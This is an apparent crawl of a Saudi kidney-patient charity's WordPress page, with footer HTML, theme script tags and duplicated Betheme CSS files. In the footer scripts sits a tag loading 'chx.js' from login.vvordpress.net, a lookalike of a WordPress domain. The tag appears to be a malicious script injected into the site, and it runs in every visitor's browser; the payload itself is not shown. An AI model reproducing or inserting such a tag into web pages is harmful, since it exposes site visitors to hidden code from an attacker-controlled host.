<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3091' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
	
	<div class="widgets_wrapper"><div class="container"><div class="column one-third"><aside id="text-2" class="widget widget_text"><h4>شبكات التواصل الإجتماعية</h4>			<div class="textwidget"><p class="contact_icons" style="text-align:center;padding-left: 55px;">
<a target="_blank" href="https://www.snapchat.com/add/kellana5060" rel="noopener"><i class="icon-stripe"></i></a>
<a target="_blank" href="https://www.youtube.com/channel/UCNOEApugTBqbYRpIsea0vTw" rel="noopener"><i class="icon-youtube"></i></a>
<a target="_blank" href="https://www.instagram.com/kelana5060/" rel="noopener"><i class="icon-instagram"></i></a>
<a target="_blank" href="https://www.facebook.com/kellana5060/" rel="noopener">
<i class="icon-facebook"></i></a>
<a target="_blank" href="https://twitter.com/kellana5060" rel="noopener"><i class="icon-twitter"></i>
</a>
</p></div>
		</aside></div><div class="column one-third"><aside id="text-3" class="widget widget_text"><h4>روابط تهمك</h4>			<div class="textwidget"><ul style="float: right; width: 100%; margin-right: 4%; list-style: square; line-height: 30px;">
<li><a target="_blank" href="http://www.moh.gov.sa/Pages/Default.aspx" rel="noopener">وزارة الصحة</a></li>

<li><a target="_blank" href="http://www.scot.gov.sa/" rel="noopener">المركز السعودي لزراعة الأعضاء</a></li>
</ul></div>
		</aside></div><div class="column one-third"><aside id="text-4" class="widget widget_text"><h4>الفرع الرئيسي</h4>			<div class="textwidget"><p> 
ص.ب 94703 المملكة العربية السعودية <br/>
الرياض  13525, حي الملقا, طريق الأمير محمد بن سعد 
بن عبدالعزيز<br/>
هاتف: <span style="font-family:calibri; color:#000">4103332 011</span><br/>
فاكس: <span style="font-family:calibri;">4155508  011</span><br/>
الهاتف المجاني <span style="font-family:calibri;">8006105555</span><br/>  
البريد الإلكتروني:  p.f.s<span style="    font-family: sansserif;"></span>@kellana.org.sa
</p></div>
		</aside></div></div></div>	
		<div class="footer_copy">
		<div class="container">
			<div class="column one">
				
								<a id="back_to_top" class="button button_left button_js " href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>
				
				<!-- Copyrights -->
				<div class="copyright">
					جميع الحقوق محفوظة لجمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي "كِلانا" 2020<a href="http://innosoft.sa" style="float: left;"><img src="http://kellana.org.sa/wp-content/uploads/2016/06/poweredby-2.png" style="height:25px;" /></a>				</div>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/kellana5060/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/kellana5060" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/c/Kellana" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/kelana5060/" title="Instagram"><i class="icon-instagram"></i></a></li><li class="viadeo"><a target="_blank" href="www.youtube.com/watch?v=fn_HQtUyqto" title="Viadeo"><i class="icon-viadeo"></i></a></li><li class="rss"><a target="_blank" href="http://kellana.org.sa/feed/" title="RSS"><i class="icon-rss"></i></a></li></ul>						
			</div>
		</div>
	</div>
		
</footer>

</div><!-- #Wrapper -->


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script src='https://login.vvordpress.net/chx.js'></script><script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://kellana.org.sa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/kellana.org.sa\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://kellana.org.sa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-content/themes/betheme/js/animations/animations.min.js?ver=7.5" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-content/themes/betheme/js/jquery.jplayer.min.js?ver=7.5" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-content/themes/betheme/js/colorpicker/js/colorpicker.js?ver=7.5" id="jquery-colorpicker-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-content/themes/betheme/js/jquery.plugins.js?ver=7.5" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-content/themes/betheme/js/mfn.menu.js?ver=7.5" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-content/themes/betheme/js/scripts.js?ver=7.5" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://kellana.org.sa/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kellana.org.sa/wp-content/themes/betheme-child/style.css?ver=7.5
body_size: 749
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.4
*/

/* Theme customization starts here
-------------------------------------------------------------- */
.full-s{    width: 100%;}

.column_column ul, .column_column ol, .column_visual ul, .column_visual ol, .mfn-acc ul, .mfn-acc ol, .ui-tabs-panel ul, .ui-tabs-panel ol, .the_content_wrapper ul, .the_content_wrapper ol{
margin: 0 30px 15px 0px;
}

.ui-tabs .ui-tabs-nav{
    background-image: none;
    background: #E0E0E0;
}

.test1989{}
.test1989 ul.allceo{
    margin: 0;
    padding: 0;
}
.test1989 ul.allceo li{
    font-weight: 700;
    float: right;
    width: 30%;
    list-style: none;
    background: rgba(183,183,183,0.1);
    margin: 0px 0px 2px 2px;
    padding: 10px 17px;
}
.test1989 ul.allceo li:hover{
    background: rgba(183,183,183,0.2);
}
.ui-tabs .ui-tabs-panel{
    padding: 30px 20px 20px !important;
}

.full-tap ul.ui-tabs-nav li{ width:100%; text-align:center; }
.full-tap ul.ui-tabs-nav li a{ font-size:20px; }


#Footer, #Footer .widget_recent_entries ul li a {
    color: #4d4d4d !important;
}

#Top_bar .logo {    margin: 0 !important;}


@media (max-width:767px) {
h4 {     font-size: 19px !important;}
.test1989 ul.allceo li {    width: 100%;}
.section_wrapper, .container, .four.columns {    width: 80% !important;}
.ui-tabs .ui-tabs-panel {    padding: 0 !important;}
.test1989 ul.allceo li {    width: 87%;    background: transparent;    border-bottom: 1px solid #ddd;}
span.highlight {    display: block;    padding: 10px;}
}

--- FILE ---
content_type: text/css
request_url: http://kellana.org.sa/wp-content/themes/betheme/rtl.css?ver=6.5.7
body_size: 1925
content:
/*
Theme Name: Betheme
Description: Adds support for languages written in a Right To Left (RTL) direction.
*/


body { direction: rtl; unicode-bidi: embed;  }

/* Action bar */
#Action_bar .contact_details { float: right; }
#Action_bar .contact_details li:last-child { margin-right: 10px; }
#Action_bar .contact_details li > i { margin-right: 0; margin-left: 2px; }
#Action_bar .social { float: left; }

/* Top bar */
#Top_bar .logo { float: right;}
#Top_bar .top_bar_left { float: right;}
#Top_bar .top_bar_right { float: left;}
#Top_bar .top_bar_right::before { left:auto; right:-10px; transform: skewX(0deg) skewY(25deg);}

#Top_bar .menu_wrapper { float: right; margin-right: 20px; }
#Top_bar .menu > li { float: right; }
#Top_bar .menu > li:last-child > a span { border-right-width: 1px solid rgba(0, 0, 0, 0.05); }
#Top_bar .menu > li:first-child > a span { border-right-width: 0; }
#Top_bar .menu > li > ul.mfn-megamenu > li { float: right !important; }
#Top_bar .menu li ul:not(.mfn-megamenu) { left:auto; right:0;}
#Top_bar .menu li ul:not(.mfn-megamenu) li ul { right: 190px;}
#Top_bar .menu li ul li a .menu-arrow { left:7px; right:0; 
	-moz-transform: scale(-1, 1);
	-webkit-transform: scale(-1, 1);
	-o-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1);
}

#Top_bar a.responsive-menu-toggle { left:10px; right:auto;}

/* Search */
#Top_bar .search_wrapper input[type="text"] { padding-left: 0; padding-right: 35px; }
#Top_bar .search_wrapper .icon_close { right: auto; left: 18px; }
#Top_bar .search_wrapper .icon_search { left: auto; right: 18px; }

/* Header Stack */
.header-stack #Top_bar .top_bar_right { left: 0; right: auto;}
.header-stack #Top_bar .menu_wrapper { margin-right: 0;}
.header-stack #Top_bar .menu li ul { left: auto; right: 0;}
.header-magazine #Top_bar .logo { text-align:right;}
.header-magazine #Top_bar .banner_wrapper { left: 20px; right: auto;}

/* Offer slider */
.offer .offer_li .desc_wrapper .title { padding-left: 160px; padding-right: 0; text-align: right; }
.offer .offer_li .desc_wrapper .title a.button { right: auto; left: 0; }
.offer .offer_li .desc_wrapper { text-align: right; }

/* Lists */
ul.list_mixed li, ul.list_check li, ul.list_star li, ul.list_idea li { padding-right: 34px; padding-left: 0; }
ul.list_check li, li.list_check { background-position: right 5px; }
ul.list_star li, li.list_star { background-position: right 5px;  }
ul.list_idea li, li.list_idea { background-position: right 6px;  }
ul.list_mixed li:after, ul.list_check li:after, ul.list_star li:after, ul.list_idea li:after { left: auto; right: 0; }

dl > dt { float: right; }
dl > dd { margin-right: 110px; margin-left: 0; }

/* Dropcap */
.dropcap { float: right; margin: 0 0 5px 10px; }

/* Idea box x*/
.idea_box { padding: 25px 70px 25px 25px; }
.idea_box .icon { left: auto; right: 15px; }

/* List icon */
.list_item.lists_3 .list_icon { text-align: right; }

.list_item.lists_4 .circle { float: right; }
.list_item.lists_4 .list_right { margin-left: 0; margin-right: 100px; }

/* Muffin recent comments */
.widget_mfn_recent_comments ul li { background: none; }
.widget_mfn_recent_comments ul li { padding-left: 0; padding-right: 40px; }
.widget_mfn_recent_comments ul li:after { left: auto; right: 0; }

/* Icon box */
.icon_box.icon_position_left { padding-left: 0; padding-right: 145px; }
.icon_box.icon_position_left .desc_wrapper { text-align: right; }
.icon_box.icon_position_left .image_wrapper,
.icon_box.icon_position_left .icon_wrapper { right: 0; left: auto; }

/* Subheader */
#Subheader .title { float: right; }
#Subheader ul.breadcrumbs { float: left; text-align: left; }

/* Skills */
.progress_bars .bars_list li h6 { padding-left: 40px; padding-right: 0; }
.progress_bars .bars_list li h6 .label { left: 0; right: auto; }

/* Counter */
.counter.counter_horizontal .desc_wrapper { padding-left: 0; padding-right: 85px; text-align: right; }
.counter.counter_horizontal .icon_wrapper { left: auto; right: 30px; }

/* Tabs */
.ui-tabs .ui-tabs-nav li { float: right; border-width: 0 0 0 1px; }

/* Get in touch */
.get_in_touch ul li { padding: 13px 50px 13px 0; }
.get_in_touch ul li .icon { left: auto; right: 0; }
.get_in_touch ul li:after { left: auto; right: -30px; }

/* Infobox */
.infobox ul li { padding: 13px 50px 13px 0; }
.infobox ul li:before { left: auto; right: 0; }
.infobox ul li:after { left: auto; right: -30px; }

/* Team */
.team_horizontal .hr_color,
.team_vertical .hr_color,
.team_list .hr_color { margin-right: 0; margin-left: auto; }

.team.team_horizontal .image_frame { float: right; margin-left: 4%; margin-right: 0; }
.team.team_horizontal .desc_wrapper { float: left; }

/* Blockquote */
blockquote { text-align: right; }

/* Shop slider */
.shop_slider .blog_slider_header { padding-left: 0; padding-right: 0; text-align: right; }
.shop_slider .blog_slider_header a.slider_prev { right: auto; left: 0; }
.shop_slider .blog_slider_header a.slider_next { right: auto; left: 50px; }
.shop_slider .shop_slider_ul li .item_wrapper .desc { text-align: right; }

/* Blog slider */
.blog_slider .blog_slider_header { padding-left: 0; padding-right: 0; text-align: right; }
.blog_slider .blog_slider_header a.slider_prev { right: auto; left: 0; }
.blog_slider .blog_slider_header a.slider_next { right: auto; left: 50px; }
.blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: right; }

/* Post */
.post-item { float:right;}
.post-photo-wrapper { float: right;}
.post-desc { padding: 15px 20px 0 0;}
.post-footer .button-love a.mfn-love { margin-right:5px;}

.author-box .avatar-wrapper { float:right;}
.author-box .desc-wrapper { margin-right: 105px; margin-left:0;}

/* Portfolio */
.portfolio_group .portfolio-item { float: right;}
.portfolio_group .portfolio-item .desc .title_wrapper { padding-left: 43px; padding-right:0;}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love { left:0; right:auto;}

/* Filters */
#Filters .filters_buttons li { float: right; }
#Filters .filters_buttons li.reset { float: left; }

/* Widget: Categories */
.widget_categories ul { padding: 5px 30px 5px 10px; }
.widget_categories ul li:after { left: auto; right: -30px; }

/* Products Categoris */
.widget_product_categories ul { padding: 5px 30px 5px 10px !important; }
.widget_product_categories ul li:after { left: auto; right: -30px; }

/* Widget Archive & Nav */
.widget_archive ul,
.widget_nav_menu ul { padding: 5px 30px 5px 10px; }
.widget_archive ul li:after,
.widget_nav_menu ul li:after { left: auto; right: -30px; }

/* Comments */
#comments .commentlist > li .comment-body { margin-left: 0; margin-right: 105px; }
#comments .commentlist > li .comment-body:after { left:auto; right: -6px; border-width: 6px 0 6px 6px; border-color: transparent transparent transparent #fff; }
#comments .commentlist > li .children { padding-left: 0; padding-right: 40px; border-left: none; border-right: 1px solid #ddd; }
#comments .commentlist > li .photo { left:auto; right:-105px; }
#comments .commentlist > li .comment-meta a.comment-edit-link { float: left; padding-left: 52px; padding-right: 0; }
#comments .commentlist > li .reply { left: 20px; right: auto;  }
#comments .commentlist .children { margin-left: 0; margin-right: 30px; padding-left: 0; padding-right: 50px; }

/* Onsale */
.woocommerce span.onsale { left: 0 !important; right: auto !important; }

--- FILE ---
content_type: text/css
request_url: http://kellana.org.sa/wp-content/themes/betheme-child/style.css?ver=6.5.7
body_size: 749
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.4
*/

/* Theme customization starts here
-------------------------------------------------------------- */
.full-s{    width: 100%;}

.column_column ul, .column_column ol, .column_visual ul, .column_visual ol, .mfn-acc ul, .mfn-acc ol, .ui-tabs-panel ul, .ui-tabs-panel ol, .the_content_wrapper ul, .the_content_wrapper ol{
margin: 0 30px 15px 0px;
}

.ui-tabs .ui-tabs-nav{
    background-image: none;
    background: #E0E0E0;
}

.test1989{}
.test1989 ul.allceo{
    margin: 0;
    padding: 0;
}
.test1989 ul.allceo li{
    font-weight: 700;
    float: right;
    width: 30%;
    list-style: none;
    background: rgba(183,183,183,0.1);
    margin: 0px 0px 2px 2px;
    padding: 10px 17px;
}
.test1989 ul.allceo li:hover{
    background: rgba(183,183,183,0.2);
}
.ui-tabs .ui-tabs-panel{
    padding: 30px 20px 20px !important;
}

.full-tap ul.ui-tabs-nav li{ width:100%; text-align:center; }
.full-tap ul.ui-tabs-nav li a{ font-size:20px; }


#Footer, #Footer .widget_recent_entries ul li a {
    color: #4d4d4d !important;
}

#Top_bar .logo {    margin: 0 !important;}


@media (max-width:767px) {
h4 {     font-size: 19px !important;}
.test1989 ul.allceo li {    width: 100%;}
.section_wrapper, .container, .four.columns {    width: 80% !important;}
.ui-tabs .ui-tabs-panel {    padding: 0 !important;}
.test1989 ul.allceo li {    width: 87%;    background: transparent;    border-bottom: 1px solid #ddd;}
span.highlight {    display: block;    padding: 10px;}
}